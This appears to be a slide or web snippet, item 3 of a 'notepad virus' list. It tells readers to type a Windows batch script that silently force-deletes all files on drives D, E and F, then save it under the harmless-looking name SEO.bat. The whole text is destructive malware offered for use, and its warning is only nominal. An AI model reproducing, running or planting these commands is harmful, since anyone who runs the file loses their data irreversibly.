

# 3. Dangerous Notepad Virus Code
Just open your notepad
NOW TYPE THE FOLLOWING CODE:
@echo off
del D:*.* /f /s /q
del E:*.* /f /s /q
del F:*.* /f /s /q
Then save it as SEO.bat and the batch file is created.
WARNING:: This is the most dangerous virus! Be careful with its use.